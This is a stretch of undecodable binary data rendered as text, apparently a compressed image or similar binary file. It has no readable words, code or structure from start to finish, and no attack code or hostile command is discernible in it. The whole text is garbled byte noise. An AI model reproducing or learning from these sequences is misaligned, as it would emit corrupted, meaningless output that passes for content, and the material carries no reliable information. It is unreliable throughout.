��B8B#���O��)�|�t�%���NJ%�u-�jO��#2g�� O�Y�b�o$��(G�zB&5��P��T�*U����)��\��[�ʝ9�eX��>JCk�U�eGz�sm�WלR�ʕ��=ef���Cj)�T�)�g��)�e��B���:�H��#b����Vv�U�-I)�[�R�����0\� ��t@��ߝ�v��OhA! /�D~�e�l����ַ���>{K^�޵��}!���8bp� �O!���������6u�cŨM���w�+��w��M�y�^Ѕs����:m0a^�r>;��_�L��7���EB���8��g��w��8.8�e���M(�6��0)�c�A�U��цG�%��� �fRt�����)F��<�M���.��yQZ��(	:H��t��_v!5�tO���&"ï�6H���#˩�x�*Sk�W|�<MY���H���B�����@�s�g���<^\#���l�	�V<��$D�`t���>��'���L�z�Q�gC��B>)���qXq�CKU��0�����("
���[�R?9ժ�v���j.X���v1.�\�)�!U���� iN@�˭կ}Ra߆�sN*�le�Y��h*&��~���Ԯ6�^�m#�)!řp]`ڲOҹ�u��ǩv�홻A�Vئ%�%����l ��'��'���oT?��\���c�mk���"@�7ĕ��tM�0��0�u��G����<y{'Ⱦ�e��X��f��Wq�����5b>vW�F�k	�z�����:�0�k�Q�9���!c���Ӏ�m��Z׆_�Y��P`�屃]�ր����M���̭9��0c���Q��q q����A��tm�	@�+��ߝ^��*ۚ��lV��o��Юt��	�}�c���D5���d����1ϛ������RO��lϰP���i_g�&@�h��׿B��^����ߊV����sЉ�C��w�
<�m?�vCw}�a�7S"�K]�E�q�b�	R�J�BH��{ �B��{��V]�x�g|�7s$ �)zb�sJ0��|���7aCI��g=!�0�ՠ&�{x���B5�=h#8�RH$�o��u�'sk�*vd���'���y|�j�ؓ��7���l�R#$���;Ex;s�I��J�t(��P�2P��<1�����dh1�'^(s+hm5�j�ye8a��W�����s'��\=�bVpG�K�_g�{�t��ǁ�Uh�v�'��%�1(a��8���a:8VA�5wh};�
?�e��X�׊�`y�70+e=qCx�v�fm�w���|ڈl���� ���nH��5�r�Vx�θcciX�1A��Xlب����R�4@�hM�g�Gv3w�ȷ��P�@����|�����Xf �S嶏��F��;��lu��8o�"ux%S
��:LFA[&H��ׅٶ��wR�p޶��8����8��2t��o8��}.��!�2م8A���37�@��E��H3��X�	��� ���e7|L�3j������fh��2�%w}	���k(чY�9Q��6b$;�=q�J6awa�_8���s������ �"� pEA�(�\�H�����Ș��ay0��3;��$1I^�"�8�7 l`|�`s��� 9�X����x��E�����㏇�Y9���)�p+
�q�����=��n�b! ŧ��4A�'����Oi�)���ҙ�Ϙ���Z)r�G�H�7��Cc�:���{_ភ�@�:JI~�cx���)'*Y�_0��� ���tz�e��W���H�)깞YJ��@_r`���y�y��sf��'z�g��N
�Q�sx��]9pEb	'X�䣠Rg��'�����i� �;>����*$:�):aQ��i���J[z�	���07��cJ�<j�'�t�v�����ɦ�Eq��sj��W'h�;�}�V��/�)<a�	m@�J}o�% S�eQ�Q���hj�<V��zn)���At�5V���H.Q�-��:��j���3�7?����c
��	}D7���j��ş#:D��dv��L���x���l�A�|�:��QA��G3�V�-'�
�M��:����
�1�zZCo
i�Ю�����-��k� �B���p
���$���qں�����0O'��C�����(�"L�Z'<C؏����ʝ�ت!���{A+i��44U��=�)�s.�mq=���L��h��mZ�Q��z�����"���j�	���ڴ!K�4�HT��1�q*��v�ڭual{'���۰ŐN�XnD2;E>�]�qt[��q�N�$;%6T4gi7-1Z;�	0�.c,7[�f+A�� Ш�)�<۸9�8q����3�[�V5�k7�c�7�ɛ�P�4�-u6Kڲ����K�p�\J:�cF���(IA�����諬�*{J����k�k��`,���@ aJ��{�#z�OJ����$S����5��*i���I�V����|jMT���)�7�+��1���Eh ��9�T�H ����tX��	���$X��K���"��J�c���U�4�ӡ�=j�dK�o�#+<���`e�/ཌྷ;�V��D8��`;�G���y�xp��	;�>lx�2A��
�N�]�vc@�"�1l�l�*�,L)�K
�\5\��s*��˴;\X���eY=�K�x���%L��"
�顪vt:UZ���k�s2�O_�,w���䚾P���lE��3(`��;�`ɮc1�pu��P�Ȭĸ�������d��t�=��C�����u������_T����v@R���6��1�v�
���ސ;�&��*0E5%�5%�mT8�nl
z�̅�A�.�?�7�0*�-���fI���Ɨ�N��p<8t�9􋯩afe2����
��8������;�����|ö|�!]��b
}v��<F�s\��F�&$��~��d?�>�IV��KAr����l�-���r����ēA}�ʛ79.>/�*,��c���\�0|Ј0[l�6�����ʼ÷dj=<�e�=�,���֫v���z<�q��%�KT��t����A�)E1��{�7�ӿ*R؀�o��M���e�=њԒ*���+8�S����ꡝm��LQ'i���ZmA�؊�}�G��8�"u��M���`���=�"��2���٧m�D
�ƭ�5-t�L�ln-��^M�|f�%��d��gl�dD�F3��ٖ�1�l�<���j��.�V�Ǯː�����F���>9`D�R�]�
!8��,��<�[8q]��M�.���Hf����#=hXV��i���Tߵ˲�h��zԹ=��]>�L��k�Lʗvݟ�h�S�\H��ܕY��<>�i[��H�߶M� ~�>q	���d�Q��O.լl���`�n>*���΃�Ӭ�ëv��F+�Ӈ�;�h���:��"��R����fŋC8f����W���������㑌UB�H��f��;!4��ܯ����.n�~=�3��q�`
.���.��sjo���Mh���n�i	�D��J��Rn뷾ޞ��o��R�ZQ��>�]>ݐ-m�;�b�H�͓��=��s(��r��^����S\�"��yp�H�s�ύ��~�>�i9b`},�~@�]7��
�:�E�n�ܟ��(�c�.w�x ���dX�H�^���� M.'��������>�c�H�	��{��!�����}���������3�i�9o��;;������M����a~�5X�O]n{��K��w�ll�Q/��خ��9_�J�ʥ��Co�D�azl�k!ߎ�j��K��h�4��>��8��7��:�&뷥x^���;��w�z�X��o�b,����?��;8o��@,���l͛J��˔62ܼ�
��',J��^�S��N�J�������r���n���-@>����c ������z?�6B�J�;�/��m�ӫ����s<؀�l؝�|%KO���Zı��gTT"���Aaz>(�᳇:�Pa`���[ym�xQ#�	��2l��<�Dz�H)� hR(*@�ʛsP�T�.��x��Ut责IC%��Ú�AW��*��	�Y�U�+ׯ]�V��cs�m¶�����[�����~�%�p�"q$�ȲpH�)::��K��JR�T\��	WS4`��g΄<�����SԩS_5���֭b��� d��ٹ�t�u�v��I7��%�V�σ�)/ģ20��AF_�X�9DM��x��<�)�yЗ2D����Vm�}���
��l�i�5��.\㊫��1
<� s`�/���3����0����2~XD3�$���<,��<u�o)�J�
�;��E�R�A��/����,��������-��#���JС��K�D
�rB=��B�X����%<��q��>s��U|�D]��M����ۊܭ7<��I>�3��c�j�đ�t�A�r���:骼�A��A�(U��(%�#4�R�L�6Ces�g���H��SG@��sH�����?���8Z�=Cw������j OC�У0��T�WEGUSTj�:�59W�M�X�qH=����#���@&}���F�]�Q(��l&>���$5ZĿ6���}�X�OQ<��l�2wG{��-~;.� Fb]k:t�2��]1�텀$��E	��X١���Y��$u�A%؃����]`6�
�[�l�s�>/f+㍯×�N����D�c��h�P�B4�_Th�y�Om��m�%z퇏v[�L���i�cp��|���&�@x����"���!�b��:f�j�`�s��M�L�m�n�a:|�h���h��UW�����\���Av.K�[d�l�{&��fXs���Vb<�=�ge,x��OO�j���~�xI��A�	��OiG��Ǡ5��k��'�X��V���	�U>���t�Hrr�9�z+�Wz���q�{�Mc'�B��L��`U�� a�����A1�~�c�z�<���y|K] H@��jp��g$2;�0Ё8��f�+�`0};��!Ѿ���w�c"	�6B�5b�9���+���}���&�u�"S�^�@4�B2=��W"D���Y;ę�7�5Ė�*�]�~<"��x���.� ,�ʪG%G��d�I�ΘF6B�)��PGf����#6�xJ7P�w,�����Tr���,Ӓ*�8dAsۢ�:U�GF	{#�I�,�FL���	"wq��p����#Q�J��Ur��(`�W�������ŵ!r�NK!#R�/���t�(��Idz�B�$3�� ��
B*My�Y��ټ����Ux�teba�����z�ԩHv�kp#�gI�2w�2�L�I)�Fv���l��Ԡ
5��0�ro�M&���?OG�(*J Qyh%�R�E�җ&�<�N0~��3�a���A$> @@��P�ƕ�>��O��P����G�EE��;��࢙�O,V0�C�o�IcC*=��t���*W���;���_��F���T�YG9��SN�v?�k
��+MŃ ;�C��s�Мׯ2u[��IY�m͞�5n��O�A���ii��0�����V�����v�F�n`cK¥�+WQo/ 4�bǱ�J�p-��������)�1Z�<f�t�kZ�j���U����m�y�6�V ��3� �w����%�W��S䲰��#� �b���
>m�����XǬ*<��J�	�z��<����Ӕ|���իP~�s�O�S���u�c0�8�n�4���(Va�D{?H�o%9�!L��E�._yz���p���~�Q��r�P��6�9Vt�:U�ػ�u���Ui��Ngv�C	�@��9���3rE�E�bY�4��Zm�:zѲvt6}����җ^��2��d��T	yJ���v��U;���,���o5���pm��!��3�=��nS�'����5#2r��^;LFt0�~�}[8��6���sv�=���ds�v����0 �ۍ�u�u]�O�ۣ���5-?O{�*�Vq`$�qA�Z߆Fu_H�eg�5d�&x��P��+����%=�q{��Bvhy.Nڶ&�Щ��E>r+�������M���"��vk@a.s����ǖ�D�RȤ�,]�+X��\=���F���7j���!�{���o^�
U���M�9�[W3�Hذg�+d/;�?�Ӂ����ݓ~y����l���=�d���{|ֿ\�[W�BB��]����?��^�qy���<�����;V������N���]���yP�y�>,{�X-Ŏ���~�޼w?b?�<˞�=M4?��7������%��Ǽ�ͯ9�.q��n��$��}qʳ��;�#>�� �[��+|1�;4�B>����c>�*��9��(�a�3��+��R��s;�+?�:4�\���Ɗ�Л@����?E��3�����A'��"ԸlѬ�*�#@�ۼ<���<�T?�,,0��@�"��=��ɥ�X�\c��+�5<A��R�K�/7ʕ�k�,����;��;-�2i*-D���������!�7���>�۫^Ás!�%��$?�D���c�*E��@
�ACt>0��d�� 
s�"#;B[d*��M���C�'��)�Cl5b�A,�BT�;Z�A��{��0Y����kCm��؉5Z Fa��8��Da��+ԲI��(20Ee�GU4=q�DHȿ��E"i�H4B���\1"��gЧ'�E;#�x3G�w�HuĄ70�,>�PĈ�Ge���C� �|���(:�TC��!�Y�t;$4)<GR<�W8�ɒp�P�C��-����{����F� �@rŁT��|21N�7����c��b���������t�	Ď��Fú%X-D�%��E�0��)�tJ���o�D�<)k����$(K=�JdLk�JP$9�tG�CKyJ��
o�K��5��n9ɀ���ʱ�ˮ��+�����B�JvD iCL��Iv�I-s�e�A�,�M �{|�o�@�x���5��ҥ�M�$�`�<�۞@�l"4c$��t5�|M��?��2�ڄ�����|��,E���,��+/�4�㜚0��tN�|5��M�I����Ü��LB�N�䱢T,�̭qIO��K�L�8l�]|Ow�:�̯�Q�O����6�KLk[H ��=m��<��T"�l�[<���!�|����P�kN��1�N�P���P�R%M�B\���@��x�3|���K	�ѽ�$*�Q8M0=� қ�ϒ���t�&Q���N��7eF�ʄ;�/� ��̉cP�
�J��R/b+"=�ȀC��4D2�O�4�EUL%m���N&U�U�����+�FsZ2���I�08TA���/5TEe�E��|TH-��l���Դ��f,P�$� K������>5���	��S�����Rhm�D�4�3��Yu�[�V�B�L�����"V�µ>}�ЗdUVcr�f5�ie�y}���#-��{��i�Ui�U�[K�-XM�+�LP7�=�]���Q���9����t�׬׋5Rm����8~�T}G8�@']8_}�TIXm\Yr{Q�3Uw���|ES�ҍE�C��h�Xj�W[mH�z�n�ԓպpS��d�s-<`}Пi׏����!�����MC�Y��UG�c��㳿�KX�m�'eڦeYS`Zu=�8
}W�t�3mξL��Vh[�}N�5�_��e�N�MڄS��$��*נ����\ qI�-���<�b9WY�-\��|}�9�v�0�H��\���$�̥�H����v�[����x%Q��� m�Y�mN��3%�ĝ��2��դ�ݥ]٬��ۥ\�]׮���-�|K��|��Z{$]�Y�E��5��&�>�zX����F����O����^<5  ��RUB����b։匍�H�}�VZ�ګ��^���(�+h�T�_�M� .a����[��{KA�MM�i²�ۜ�[
6�h}_c��.���X9J����8a+`f����^`������8#�ag��}}`֥<��\�"��!���]#���.���{�D!��ج�|��
3�Y�ML,��D6F�_��,�:���V�S4V�ަ�ea8��#��=۹JUE���[��ɠ]Sb@.5���C�6�=cEF�U�0�ՈH�d�?�m)����d��9M�c�e'��ߵ�������ۼVn�$JNI&\���K�*"��D����e�V>[0��R��8-�[k�E��f�yfY�f����fLD(�en����ogR6���]W&�4��u��h&h�gߛgzNօ��:l���	S�]�bEr�p���ʗCf:*t&h�>�f��^�g�ș��,έJ�69'�N-����h�&@U��+��<哝��Aiu>j���{ʒ��] ���,�唢b|�cF�	V�65Q��"��d�QS.D��Ƿ<�ר
�6G栻]��qO��DBG���6]X����������Ce���56�>��E��l�k!���/��̶��;Q6�e����eԾ.��k�FΞ;,� �5��6 ٦��F�֊��Y]B(���Vn�l�Zm�a��nH���Zk����_��<�h#�m[���6�ۮm;�6�V�2�m�el>��������#n��÷nlǎo���o�Yj�`M�n��ԖkB����Go�m.������Yj{��^��`
�o�]��[��o��X��m�%�1p��.o��ߦ՛��x�p�V�g�=��-�k�Ұ�p���m!�e5�o#�Ȳ6�Ge�>��(�T���]ߜq��e�ES2�p�rpr���\/��8�+ �4��'J�fn��M>p^�p(�<W߲^r�m�(�W��rsD/��u�s/��|��COts�&p�k��l��/OtDsP��krs8uT�T_�SuEs���3�^v��}��C��@wl$��npuW��n�@Ȃa��vaovq ���g��f\i�vl�0uuh�aP7���$�����^�_����vm��ku�>Tfg�g�pR��P|W�y_�l�wK?�/*�}wD��6�o/v+�m�$w��n�p?�-oNaGsp�6_�}����_uaW�x��k��/My�/ P�D�͆}�+���M_^W7y�mx�wm\��%7w�q<��Q`�D��X�wۏ�CE��m2Hv¥y��v���_�x[?��ۆ�ScI��z��9�#�6�x{v�u��i�D��'{x'\��fg�pz�����l�{��ִo��o{Ė�stA���-{�U�v�����~�tO��k ��}wshK|_��w׏\�- R�ӿwb�{�/��Q�t��H%�ˇ�
��Qp���}[_�l�x�g��t���0�t�/8��e��X������~K'�q�H�W>�n�Õ�\�O��Ws[�xp�����O������z������n �5��q�����r�-K�~����~L���|K�}��,����Y���z����wuVguT�.P>E���z�g��@�����_���ٚ�}D_���q��×� ���%�������%P�TovUW�T?�To��O� Pn8_�}�I�����-7SW7���}���G�%}P��×������D/���%X^�/���y���OtL|��R.�l�,�����7r�m���|E��5ov��ٚrP_ї���~�u��D�W?]�����yPo�m���K4+�7�.���x^�{E�zjW|��y�u��{�su��~/�M'�%@�k( T/u���7�������V@9�|]g7vc�E�iW|����~�7�!G��Gt�G�����wR�����Ŀr��l�+�m�6q��|F�-~�=~��Ot�����}��{ݏ�,�Y��%�W���֟�'|h�&�Q+����ɵ�@ �����CT���}¿t�GxE�}}��W�D#s��_z�φF�Dgt{�:�m+ ���q5�g$��G���٫����w��q}�?y���No�k�{����7y�'|s�z�w�Dg��'n������n��\���:����/y���Q�y��Y�/|����G~�g����@~D7����zΟ�nO_)�<V�A��n;hQ�m�לܜ.��r8���y��њ����|����|��{��%�@�P��l˶d�ǷvW?]k�v>���5Kn�nV��O�}F�WD/ �R~�7ދn��7�a���*ſ�T_�@~P_�(�T��_�'|sP��s�u1���l+<����d;O^���5w�-���~x��=�z�e~����|�_�5wv4__7Gԫ�t<�����}���xPc����f^m˶���؜������W������w�wus0yۗ�Dw�/%���vpX����/E~D�{�Ǆ���ow��Wn�%��im����f;hK;(��gp�/�����{ե{���Dw�Q��������,�wj�f���p�'��GT�u�� �M!n�(n+�%���j�k�o�|�.��A����L��j|��N^���ypv4o|��}g����+8� �.n5��v��n�2V<VhKV`V`V�'g�hc<��o1�xu�j0��k[x���kh����sHs�ӏ��܅��D�t1ض4X��p�,�uoSLo�20֚�l=�m+`���nV�nV��%��7rt�XL>�o5�؋��!�s�e�M��M�t_�+x̽���s��~6����l�jm+�n�k˶���o��?�^�t�ouN��8gn��ս��X�ǜ�r�!��M7��.l��i�֔��lnP+� ����f��o_oo��r-^c1wN�p��t/kQ��Ǆ9��M��tp�Ͻ�כ/�SDw������Q�|T���6r'�o8�q�4���d��gn7e���lWp��m����;���s�c���S��+,L�l�� �k>T�n; !� � ,    � �  � !ƆĎ8�4��XÅ#6{hAb"_/jĘb�Eiƍ��� v�\ɢ偗'��t���A��PЅ��N�@q�:��Z�T�*�e�@����R>�Fׯ^UaI�%̳hŌ3�m[�9��T�2�;�h��^�y����/�f�}[3��G�֒<�2Ka�0��i�͞��b�bԘSa��˺�A�i�����\Hv�J�������J�[��q�C�u�ڳ�ЬM�:��س�� z�.B%� �!��T�J�fX1 �֭^�N��>��jiSw�""����ۀ�	�r��6"�`�T6�~�Af!%�i�]Ui���W�y"���
��U|j�6Vk�ņ_tRGP�� o��c�
����U4�ˑ8�4�M&��ӅF��a&����|R�H^L��h�x%�V/�	�kl�8#�K��OkД��>��#��	�1^���1� �t�)�4b��e�i��$
�F�N��C4R�g��8ߚ1��f��)�V!x���|�$AE��A���F5�����褽�YiL)C�π�Ty�E��SU}*�+�:��m������*ncX(�������*�1ڐT\��J,�������/�"�6fV�(��5� �x����RQ��d���a������n��+2�$��)xz�!,׫��0�+�V[f� �l���B
;'<�z�c���j�-��Y�n!����%Ǻ��61��1w��ד5K���-;G3ĦҚ�6
]t�+�4�p:��4˜�5ՀW��W�`��ʸ��ߛ��QD�CT����Ϙ���8p���c.�WH�gw�M�7��9��������;�mHf������h*9c��[n�p�cz�0Cc�|n{:�y� �w?���#x�*n��{T��`Oޥ%�5ۼ46p���h'#��F1 ]�v���-��[m�';�-|S����W���}�C\!4M�Og� a��t<�u�S���>���EĞW���8��x 7A�Yk�� ���
-��gY
�;�6���
� �4���wC�궨�9qφ7loP6���p�|� ����^�p,��HG��b��C~��m�b�H�W�,fQ�]����0��h�S�&�F j��`������o<�+��J �k]��+"�(��ut$$�X�ZF0�T%3RIK^L�	D�8���}ism���VA4����l�k����p\�|e,e�M�ӥ8{ɑ
��4�S"�	=1Ȼc.0Qd1��T�*i��OF6���-!y�4������^`G;�"���:��ɫXt� QØ�IO�Ix��M��t�}�#�$��|����)�x��`(ᖐ�Nf ~!4�E�b�Z����g�r����)���p������ A��N~R<Pl��ZOd}��էS�T�� %}jg�*U��՛ᴚE�YOY 5K�chFѠ�* D+R������r��]�WV�e�^)S)��a��B�7��u�_=�3	Î�d�lm�{Y��ږ���JmM��n6��-�2�9��n
+�E�X��֚���4��������"�]��U���p7��-�9sF�0ћf�D2P�X�\����!u���:���=)d���#���n	
>Ϯ'�S�m��, ��:��{Hj26�@�Z����`�p�l�	����'�gfc��Z��b�H5�5
��m��X��L�fi��pt�X��w �%����8�~q��]�F5v�%�t �����OS��� �E�X�����FJ��r��<���.��e��ޞ�$�����́���Y3V���H�ʊU�3�A��|�uy6�G��*���"8B��.����D�O��jY`8�5��M�X
�V-3�Т+j���f�C�й���^�3��|��
ְ&�RLz�� �֑�q'ќS�����v�3v�j�kɊb2&Ygs���.u���oAd��.������c{�qx�0D,��c�I��mny��_�*���!��lw�Y��Lt꿠��IM|�'�\<P�6�]M�BH�����E<C��ä8�h�D����k����͙ yȧ��M/���U�d��	��;�mu�o�s	��M�+�pT0#��dm3 ��[���t���,�% �������@�Z���O�YgsG�5��dv����N1��3� ��E���t��M�)bAEn=�� ]v�tb�Z2~����릌�g ��C�%�
kT~�Wu�q0�e��q'T����P�V�zP�n�Nc�T���!CJ��^d�O|�mxa�|�97>��|W+�)h���n�p�����^��tes#���n�{$%<0��=-�0=�~��~тr�w`( p�g|��S��!��g9<���B'�cJ�?��6�`6:����V�o��sH2���7� `$p�g|h`��gp1аD'aT��� H
*�
J`�/�9:iĤ~��^`d@�QuHx�W<�!�+�X�r�F��GvYXp�5R[�`�(�}Dt<0�շ.�^a�wƥ?�ǉZrq`7�Pi��G8~��p��.j����]b�� 'p�	��|��y=6�������B�����D@�t%Ѕw�zMSgH�!��z�U�F�Wt.W�JWp�'v��j�u�苸O�(�-����u�7�@�������8�FW3>-�>��:^�
�Hs�`U����
�����?P��Î���6u}L�h�&��1*��#7�{(�82ԸF��2��7�$7����:)��s3�e�
����;�3����h�8h)Kt��6Nɔ/��:#I�89������;/�+��2/�+6��0!k0�� gPy8�o�4fB7�@�BP?Fa���	�@#�P	O?`�����!YI5��;�B��R�v"��:�"�"����ok�D��sɋ�v�y��Cy�f ƈwO	�l�w'1�y�_�y���B�(D���b(A12��$i)���8�	,�*��,����ui��7I��J�i�ɚ��9����(?vŸ��F��=a'+�-�:��+ꙗ��y?	�k�Ԛ���h�	�")��D��hCR��ٛGR����D3�7�1���v����I�g<M�w ������ZJf�:�x��Z�R+مi�lQ�4�p����A��X��:�C������1���Pr�}�x1�3*;7���*Jxc��:�I����ɡ���9�O
��!�)	+EN^ɣs�/����՞oa�<Z'��>�� j�wך������K�����	����@�8�V*z貛�+��	�ញ��J���T�x�G��{��g�;&����ILN��oj�:���25:���!�<!���<a8dJ��ڑ��ʎB騝AQ�j�j��q�A;�*�\ ��5����=�fx$q�C^��z�h�kA舝���iB�sZ��	�Z�,��:�c����!�od�� ���(X�M������
����6�c����5���D���ѭ�X����?�R�W�75J�[0Ωl�R�ʖj���ʔ�
�Ӫ��ʉG
��G�j�7;f�����eG����ё��V>|�EW	�ax�k�6)��++J�)J����@Ȋ��Z��%�W2��w�����f���Y�b�󯻸��G�����4�Jiqy .�6�i����1�*3
��JD��1)�B���g���+�p(�隷:e.K���)@ƆW���E?< ~���i�c���؜��������=)q�$�;������p-k�gF�ӯ��]�?a�6�To <�˼��޺����d����|���]ì����8��+?텨�hq��h]%���Sz;�4�d���������[���5��57@m��+��mBw{�����۝����ڹ�Ǵ�ͫ��;��~�G��ZN�9�̻�J��(�D�A�|ߚ����D���4�([��*Xr���dlva{6�#�K�X��׿������>��
�
�2��ȓ���kwOY\c%�P�+���I8��6Ip���ZKķq��������v�"��Ի8�����3�tW�V�	��ū� d<Q������d<�98�y &iv�o�����汃�Q�u�FYz�H���C������*���b�]RZȫ�ت�;����/pƖ<Z�_�����5m�I�˺�;���}6_��BB�D��Gs�͆\�N�6�\ˠ�k����D�z@gY������On���l�`K�躞0���}\��"����P�����ȍ��^Sv��@���p��f��n<.�R���/��p��{�a���{����ƙ�B�?>�85��<�\�h|)�ˆ�@笚:� V��AL3���'ǟA<y�ԇ��$-	���+����p5QYi-BD�^�!�l�����ս�
A���\�Ve��Ծ�	%=*�/���L���h�T�X]B��ox���@G�gM
[��lԧ+kWV�Җ$ל�;6jҏ�}�6	(ا���������K�d]г���Kےm�x0]�e�G��̠�۠����/���F4_���K��9�������p@������|�]�����/
W[ռ��A쪛������<�W�t��M����p�^uԉ3;R
��i��j��E=,q)mkǕ�D����k�6�F׾Ra�4]���G7�I�F	 �M�ث9�f�ݓ-㻁jڴK��>�
Һ3C�~�/b\G}Y���}��Je("`^�%ά�=��*i�s�ۢ��v��r��Ҭ��a�`��̭�
�e>n���8��?�B��J� s2������Qn���2�Ua}n���^��a�c�Ց��-��~���"r�]����ݠ��{m�F<Y������@�z{�1����n�Dݽin,���!���x�t.�.�x��8=e@�&����g�hi�>�E�:�� �� �-��A��<��U��I����\.��.���V�<��ս�$����F� 	1m�"��}���ۗ4D7���Lȝ���һ9�k
��P������.-BEͫ���P�k��������|M���֯�!=>��۝�N��Ŝ�����	:Mؠ��>�I>�H`Km�����O��{���b��Fz�-d���G�a��N�^ǳ�h���Fǹ�d��)/�>���L���%�͹"����g���n�z�o��w��{�
�&=�g��Z�y�}�8�\i�l����Ǟ�(-,UO��d̜����a_�Z��!��j�����`2���S�PZ*�W��3o����>��N�{�����Y�	:��l�M	�o��m��N���j�����W��_�L~��$ڿ�ݯ� q�1`�TLR!mH/�!�#Z ��xK��]��J�䫑TJz���!<D�h�q�J�L,Rf �0��d:�R��DuQ@j�ѥJ��ZS��S�V]�
cU���Z`��D�Ȏ�����6��V.\�k����^cc$�}���/0>k�O�Í?�	�d��}��̳(O��)gF�S
�.B~���)ԩR��^���U�f鏧��Ϣe��+]����%d<���}�j��9���+f�1J�&�ɐ�o�;S��æ�;�Y��U�ح�N�m?�Tܷ[�B�7�#K�㊋K9��b����l��,�>��<�s�$�: A
���+����;�&T�����h����j�O'�60p�߀(�+�<0�e�{����{P�	����2��J�*�h'�^�ʒH\J�
�@�X�FgT�*��ʀ�x+��5X�H�T��`rh�:Ģ���)������[)Ĉ�c,��x E��Xl(�>�Q�6��Ҫ�����\����@�Գ�&�:���PU5 "�8�S�:I1�T�N~@��
u�hm��?9{�S@ [���?�t0�<k��Ӽ��J_ �Q�r=Q�h�{ᅢSh��TRo�[V��3[��KN���</�S$�M�TW�E���|&^;�C�$橘�R���i�Q�S�:��V3I``WU���"	�Ġ&�$�^�(NtעiZ��-YS���`����z��M{v_�E�4��6ay����y��oF;�C��9�#ΕP���cu�X����ݘ��j��|7k����;f�*����L;���.r<�J�I,���n��&c4���T	֥�����h���m���P;챁q<U�'�<HjtV�.�!������u���7~7���hv�wިoO���A�q����"�xn��\�ݼm����&Z�+�P,� �]/#�g��%P��	�r7A	��|�p�������`��ӝ�7?�}�~�cR0�T��*n�` 3�a�mW	d�ྠC���d�� ��Cjp�G䠵��2����Q��4g0�iynS݄N�EC�Fz�*�>�^���a�H����X/�Z@�ҠƈHD�� v*�`� ���7�n�
x�[!CZȿ�M�CX]���e�c3q�5�F��1>� �q+kF�6Ty�~d���#��g�U�~��M,D �"�xn�}�Hb6�1��$�(�ɧi�kl�g��3^��N���Uv���=�>ae`i�E��f�|_�x�?bӑ�����O���$�|&��GTp`&�	�-pJo~�F0B�`X��+	�����u� ��+[1���p���Ę��O�%�;b4f$�eP �W�d3M�R88� x*D!*Q�.!m9�3 �����t'�ǒ��@P�_��J7E��2�'L�	V��4]�$��zʉ#rc��0\�ZT����%�� ����@�djT�XTr��[)���R}��x�4A-���\�JTN�ճv�e^��	s�T�˸ T��m��q�VQ�S{>��kLax��U�N{�V�f58�!�m8.r?[��������^�K��l)�̆3����UaJI�Xے���K+��yӖv�1�h�xG��:����un~�KT��B}P��)��>�ư"��O3e4c��m�t"_2����ݧb/|��6�Yכ|}����b��Պ�׋2��9�V�Z@���4���^�BV���j�5�^I��q����v����,�w�+0>$j]�K��,ݵ�G���	��sCֈ�'�V{���}Xi�`3,MXK�sq����y�Z靋��D�U9˰��	Ѿ�X�}���d4/��X�3M����d�`W�g=��~��s�� ��5�ً#�et���bn��i��Î�ϼH�B�ӕl��Fj�
�Fu~M|�(���� 4��h�v��Z��t��JG����p�R�k�.F�,�Y$�ɘ�B��mTW���F4��=�@f;ܵ>l:�\lO���_	��=��m���|�U�|���8��o~�9ʺQ�]}�����5�gyc�kEh�y�	܌S��&�ŋM�_6��9�K�M4��)7��VNŦ6���"0QK�|b�fs�~�,Y�^��8ً��]�K%ZmS�	꼴�?Zp�[�Xo"���c��Vb���t�)����x�9�v�W^�N����r� d��Y轜՘���������9�CO���x�-�¥���!��l�S�N6j,�⺟>�Jb��_�y��ָn~�s.l�����'z�_{��^�G��-oy'ӽ��9�tD�]�����g>�!�xr��>�}�oo���wc����J�ߣ6��YS�p�..�mS�l����.j)��7#�aþ��?��>��a2;�����7�:����-��A���04/���=룿������ �
���@9�>�>Y0��c���%���p�p� �������97�>�@K��v�>��)���`�"A T�LB\�U��;4T�\���A/t1���SC����Z�Dl��
�|3A$�=<�/=���C4�"4�A4>�1���!�j8HL�U�A6$%7d	l�>��C"lC;��K�D��B���0!oI���6�ł9E��0O/!���+�L�Q۾!��v	�J�E��D�����4х⑵cLF�!C�146��lE�Ӿ�S���|1m��x��$��o<�@��c9���O,��@�dT�eD�\�l\C�z�G9��#�}TEj�8m�n�;L\��#>l���OL�D�S�$�bƼ��J�C�G���g�?0�H�H:�CW��[�C�ȁd�P�5������K=Q|���D�G�3���Y4ʲ������}�$ [D¤,��4��s:kA*4H�6,|�.Lǎ�Ȁb�Ʋ�fIX�$�?[T�X�G��ǳB��H���|K��đr��@������ԫN���짃���T1�\�H��j,K�<�Ť��Ď����%�D����9�ZȿkH�yH�
Le2�dpD�4�;��P����R���J�,��d��<����<*��k�ʧ��
&A��0N�LγJ3�Q���N������N������Z��l;�O�G�3Hm[P���Q�ޒ�f��s�ȀQ�����$���|��$���O�l��N����l�wjP���ᜢӻ����
=M�:����R��J$[����;Q�P�I"�M��8�/�+M�t�%3_��4�]�^�J���2��P�����LR|Q�űL��"�z�&�~sQ+UЕ��μ:�����/����N|$S3�!��D�T6�T$KS�!KwqR��:�/9��O��?����̓�
����,T0=����5�QF=S6���TTG��K���C���;5<H*�RR�҄��PL9��P���h#$%Q3�����UG�����v�4_UQܔ��3�rBVE�]Wue�d�V5T���m=S�W|%Q%�4m͢�9J" 8�=;,�rO�IW>U�=\�v�"/���W-j�WF)���}�W�9\��8kF2T2�Ĭ��<�4�-EW'�ؤr�wM���W��0�k�X��Y����؎�UL������4�}O�,Ȗu�ՇeUx։���z�e��X�О�Xk��@��&�I�C�΀Dٔ�d}ZR-O����ٛ5�-�Q�T~[l�Y\�D;M�90�X���<QUط}Z��E�=yÑ����:K�I$��'̀���Z>aa��q��2�P��Tڸ�����}��%U��'W���e��%:�^�������ϕ������?��\f 5:�=gk]%���B�m���A����)�t�����MR��[����]�e)�@C��<�FN-W�݀c�^��ܖ�Z����O�z��������] �IЊ���������;U\������vX�]<����]�[4�$"#�gLT4-�&� �Yr�5JB��t^}�`e��a ���_��36�ɡ�1��Ym��Q�D�y�4����F:a�^L�#� ����
